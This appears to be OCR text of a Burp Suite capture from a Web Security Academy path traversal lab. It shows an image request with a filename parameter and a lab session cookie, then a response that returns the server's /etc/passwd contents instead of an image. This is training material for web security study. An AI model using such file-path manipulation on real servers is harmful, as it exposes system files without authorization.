 Original request
Pretty Raw \n Actions
1 GET /image?filename=48.jpg HTTP/1.1
2 Host: ac5b1f881f4a5fee807b92ad00ed0042.web-security-academy.net
3 Cookie: session=kaSxAPPa9131koFB1yfIbQWXftGGEs5b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://ac5b1f881f4a5fee807b92ad00ed0042.web-security-academy.net/product?productId=10
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin